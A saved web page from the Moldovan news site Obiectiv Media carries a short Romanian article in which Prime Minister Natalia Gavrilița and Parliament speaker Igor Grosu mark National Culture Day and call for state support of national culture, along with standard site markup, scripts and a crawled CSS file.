<div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-40x40-1.png"
alt="Obiectiv Media"
width="168"
height="126">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<a class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
<div class="penci_mobile_wrapper">
<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
<div class="penci-builder-item-wrap item_main">
<div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
<div class="header-social penci-builder-element mobile-social">
<div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
<div class="penci-builder-element pc-search-form pc-search-form-sidebar search-style-default ">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Căutare</button>
</div>
</form>
</div>
<div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
<nav class="no-class normal-click" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
Copyright 2022 | Toate Drepturile Sunt Rezervate.<a href="#" title="obiectivmedia.md">Obiectiv Media.MD</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci-single-wrapper">
<div class="penci-single-block"">
<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://obiectivmedia.md/">Prima pagină</a></span> » <span><a href="https://obiectivmedia.md/cultura/">Cultură</a></span> » <span class="breadcrumb_last" aria-current="page">Natalia Gavriliță: Cultura naționala are nevoie de sprijin din partea statului pentru a se dezvolta</span></span></div>		
<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-4401" class="post type-post status-publish">
<div class="header-standard header-classic single-header">
<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-41" href="https://obiectivmedia.md/cultura/"  rel="category tag">Cultură</a><a class="penci-cat-name penci-cat-39" href="https://obiectivmedia.md/social/"  rel="category tag">Social</a></span></div>
<h1 class="post-title single-post-title entry-title">Natalia Gavriliță:  Cultura naționala are nevoie de sprijin din partea statului pentru a se dezvolta</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">de <a class="url fn n" href="https://obiectivmedia.md/author/pavel/">Pavel</a></span>
<time class="entry-date published" datetime="2022-01-15T17:08:25+02:00">ianuarie 15 2022</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2022-01-15T17:08:25+02:00">ianuarie 15 2022</time></span>
<span>0 cometariu</span>
</div>
</div>
<div class="post-image">
<a href="https://obiectivmedia.md/wp-content/uploads/2022/01/gavri.jpeg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
width="1170" height="780"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20780&#039;%3E%3C/svg%3E"
alt="" title="gavri"                                     data-sizes="(max-width: 767px) 585px, 1170px"
data-srcset="https://obiectivmedia.md/wp-content/uploads/2022/01/gavri-585x390.jpeg 585w,https://obiectivmedia.md/wp-content/uploads/2022/01/gavri-1170x780.jpeg"
data-src="https://obiectivmedia.md/wp-content/uploads/2022/01/gavri-1170x780.jpeg">
</a>                    </div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<h2>Ziua Națională a Culturii este marcată anual pe 15 ianuarie, de ziua marelui poet Mihai Eminescu.</h2>
<p class="story-body__introduction">Doar prin consolidarea comunității culturale putem contribui la evoluția noastră ca o societate cu valori comune. Or, cultura nu are hotare, nu are un tratat sau contract. Pentru a se dezvolta, cultura naționala are nevoie de sprijin din partea statului, dar și a oamenilor, a declarat premierul Natalia Gavrilița, în contextul Zilei Naționale a Culturii, transmite IPN.</p>
<div class="articleContent">
<p>Ea a adăugat că Ziua Națională a Culturii, marcată anual de ziua marelui poet Mihai Eminescu, celebrează oamenii de cultură și activitatea lor. Azi este adus un omagiu oamenilor care, prin activitatea lor prodigioasă, contribuie la menținerea identității culturale.</p>
<p>La rândul său, președintele Parlamentului, Igor Grosu, spune că cultura națională este dovada dăinuirii în timp, este mijlocul desăvârșit de afirmare a unui neam în fața lumii. „În acest sens, suntem un popor norocos – avem cu cine ne mândri”, a remarcat președintele Parlamentului.</p>
<p>Autoritățile au depus flori cu ocazia Zilei Culturii, aducând un omagiu și oamenilor de cultură care au plecat spre cele veșnice în anul care s-a scurs. Printre ei – scriitorul Nicolae Dabija, artistul plastic Valentina Rusu-Ciobanu, artistul Iurie Sadovnic și alții. „O pierdere enormă pentru cultura noastră, însă creațiile lor, o valoare inestimabilă, vor dăinui mereu”, a declarat Igor Grosu.</p>
</div>
<div class="penci-single-link-pages">
</div>
<div class="post-tags">
<a href="https://obiectivmedia.md/tag/mihai-eminescu/" rel="tag">Mihai Eminescu</a><a href="https://obiectivmedia.md/tag/moldova/" rel="tag">Moldova</a><a href="https://obiectivmedia.md/tag/natalia-gavrilita/" rel="tag">Natalia Gavrilita</a>                    </div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3  social-align-default">
<span class="penci-social-share-text">Distribuie</span>		
<div class="post-share">
<span class="post-share-item post-share-plike">
<span class="count-number-like">2</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4401" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Natalia%20Gavrili%C8%9B%C4%83%3A%20%20Cultura%20na%C8%9Bionala%20are%20nevoie%20de%20sprijin%20din%20partea%20statului%20pentru%20a%20se%20dezvolta%20-%20https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-vk" aria-label="Share on VK" target="_blank"  rel="noreferrer" href="https://vk.com/share.php?url=https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/"><i class="penci-faicon fa fa-vk" ></i><span class="dt-share">VK</span></a><a class="post-share-item post-share-ok" aria-label="Share on Odnoklassniki" target="_blank"  rel="noreferrer" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/&#038;description=Natalia%20Gavriliță:%20%20Cultura%20naționala%20are%20nevoie%20de%20sprijin%20din%20partea%20statului%20pentru%20a%20se%20dezvolta&#038;media=https://obiectivmedia.md/wp-content/uploads/2022/01/gavri.jpeg"><i class="penci-faicon fa fa-odnoklassniki" ></i><span class="dt-share">Odnoklassniki</span></a><a class="post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Natalia%20Gavrili%C8%9B%C4%83%3A%20%20Cultura%20na%C8%9Bionala%20are%20nevoie%20de%20sprijin%20din%20partea%20statului%20pentru%20a%20se%20dezvolta %0A%0A https%3A%2F%2Fobiectivmedia.md%2Fnatalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-telegram" aria-label="Share on Telegram" target="_blank"  rel="noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fobiectivmedia.md%2Fnatalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta%2F&#038;text=Natalia%20Gavrili%C8%9B%C4%83%3A%20%20Cultura%20na%C8%9Bionala%20are%20nevoie%20de%20sprijin%20din%20partea%20statului%20pentru%20a%20se%20dezvolta"><i class="penci-faicon fa fa-telegram" ></i><span class="dt-share">Telegram</span></a><a class="post-share-item post-share-skype" aria-label="Share on Skype" target="_blank"  rel="noreferrer" href="https://web.skype.com/share?url=https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/&#038;text=Natalia%20Gavriliță:%20%20Cultura%20naționala%20are%20nevoie%20de%20sprijin%20din%20partea%20statului%20pentru%20a%20se%20dezvolta"><i class="penci-faicon fa fa-skype" ></i><span class="dt-share">Skype</span></a><a class="post-share-item post-share-viber" aria-label="Share on Viber" target="_blank"  rel="noreferrer" href="viber://forward?text=Natalia%20Gavrili%C8%9B%C4%83%3A%20%20Cultura%20na%C8%9Bionala%20are%20nevoie%20de%20sprijin%20din%20partea%20statului%20pentru%20a%20se%20dezvolta%20https%3A%2F%2Fobiectivmedia.md%2Fnatalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta%2F"><i class="penci-faicon penciicon-viber" ></i><span class="dt-share">Viber</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Natalia%20Gavriliță:%20%20Cultura%20naționala%20are%20nevoie%20de%20sprijin%20din%20partea%20statului%20pentru%20a%20se%20dezvolta&#038;BODY=https://obiectivmedia.md/natalia-gavrilita-cultura-nationala-are-nevoie-de-sprijin-din-partea-statului-pentru-a-se-dezvolta/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>            </div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>postarea anterioară</span>
</div>
<a href="https://obiectivmedia.md/suedia-intensifica-exercitiile-militare-in-marea-neagra-ca-raspuns-la-agresivitatea-rusiei/">
<div class="pagi-text">
<h5 class="prev-title">Suedia intensifica exerciţiile militare în Marea Baltică că răspuns la agresivitatea Rusiei</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>postarea următoare</span>
</div>
<a href="https://obiectivmedia.md/cnn-rusia-pregateste-provocari-in-transnistria/">
<div class="pagi-text">
<h5 class="next-title">CNN: RUSIA PREGĂTEȘTE PROVOCĂRI ÎN TRANSNISTRIA</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related penci-posts-related-grid">
<div class="post-title-box"><h4
class="post-box-title">Alte articole</h4></div>
<div class="penci-related-carousel penci-related-grid-display">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Screenshot_20230905_195830_Facebook-585x390.jpg"
href="https://obiectivmedia.md/video-diaspora-dezamagita-de-promisiunile-guvernarii/" title="VIDEO:  DIASPORA DEZAMĂGITĂ DE PROMISIUNILE GUVERNĂRII">
</a>
<h3>
<a href="https://obiectivmedia.md/video-diaspora-dezamagita-de-promisiunile-guvernarii/">VIDEO: DIASPORA DEZAMĂGITĂ DE PROMISIUNILE GUVERNĂRII</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-05T18:55:11+02:00">septembrie 5 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/04/50472-01-585x390.jpeg"
href="https://obiectivmedia.md/video-batran-sanctionat-pentru-lumanari-in-saptamana-patimilor/" title="/VIDEO/BĂTRÂN SANCȚIONAT PENTRU LUMÂNĂRI ÎN SĂPTĂMÂNA PATIMILOR">
</a>
<h3>
<a href="https://obiectivmedia.md/video-batran-sanctionat-pentru-lumanari-in-saptamana-patimilor/">/VIDEO/BĂTRÂN SANCȚIONAT PENTRU LUMÂNĂRI ÎN SĂPTĂMÂNA PATIMILOR</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-04-13T18:12:19+02:00">aprilie 13 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/09/1092297__63283b22946a0-585x390.jpeg"
href="https://obiectivmedia.md/sondaj-30-din-studenti-ar-abandona-facultatea-daca-ar-trece-de-la-buget-la-contract/" title="Sondaj: 30% din studenți ar abandona facultatea dacă ar trece de la buget la contract">
</a>
<h3>
<a href="https://obiectivmedia.md/sondaj-30-din-studenti-ar-abandona-facultatea-daca-ar-trece-de-la-buget-la-contract/">Sondaj: 30% din studenți ar abandona facultatea dacă ar trece de la buget la...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-09-20T08:03:04+02:00">septembrie 20 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/03/277440635_4950234541723713_6494819003140090589_n-585x390.jpeg"
href="https://obiectivmedia.md/vide-foto-a-avut-loc-marsul-pentru-viata-si-pentru-pace-la-orhei/" title="Foto//A avut loc Marșul pentru viață și pentru Pace la Orhei">
</a>
<h3>
<a href="https://obiectivmedia.md/vide-foto-a-avut-loc-marsul-pentru-viata-si-pentru-pace-la-orhei/">Foto//A avut loc Marșul pentru viață și pentru Pace la Orhei</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-03-26T22:50:49+02:00">martie 26 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/03/277130466_4937570666323434_4620728899510371212_n-585x390.jpeg"
href="https://obiectivmedia.md/marsul-pentru-viata-si-pace-2022-la-orhei-sustinatorii-copiilor-nenascuti-si-a-refugiatilor-ucraineni-sunt-invitati-la-orhei/" title="Marșul pentru Viață și Pace 2022 la Orhei. Susținătorii copiilor nenăscuți și a refugiaților ucraineni sunt invitați la Orhei">
</a>
<h3>
<a href="https://obiectivmedia.md/marsul-pentru-viata-si-pace-2022-la-orhei-sustinatorii-copiilor-nenascuti-si-a-refugiatilor-ucraineni-sunt-invitati-la-orhei/">Marșul pentru Viață și Pace 2022 la Orhei. Susținătorii copiilor nenăscuți și a refugiaților...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-03-25T00:08:48+02:00">martie 25 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/03/FB_IMG_1646299279074-585x390.jpg"
href="https://obiectivmedia.md/alocatii-stabilite-participantilor-la-lupta-pentru-apararea-integritatii-republicii-moldova/" title="Alocații stabilite participanților la lupta pentru apararea integritații Republicii Moldova">
</a>
<h3>
<a href="https://obiectivmedia.md/alocatii-stabilite-participantilor-la-lupta-pentru-apararea-integritatii-republicii-moldova/">Alocații stabilite participanților la lupta pentru apararea integritații Republicii Moldova</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-03-03T11:28:05+02:00">martie 3 2022</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
<div id="sidebar"
class="penci-sidebar-left penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://obiectivmedia.md/"><img class=" penci-lazy penci-lazy"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202100%201571&#039;%3E%3C/svg%3E"
width="2100"
height="1571"
data-src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/penci-lazy.js?ver=8.0.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/libs-script.min.js?ver=8.0.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/main.js?ver=8.0.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/post-like.js?ver=8.0.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/archive-more-post.js?ver=8.0.8" id="penci_ajax_archive_more_scroll-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8" id="penci-header-builder-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216950573-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-216950573-1');
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.835 seconds, on January 14 2026 @ 9:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cjPj54z1ztNwVUMOl--d-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150687896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css
body_size: 9
content:
.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}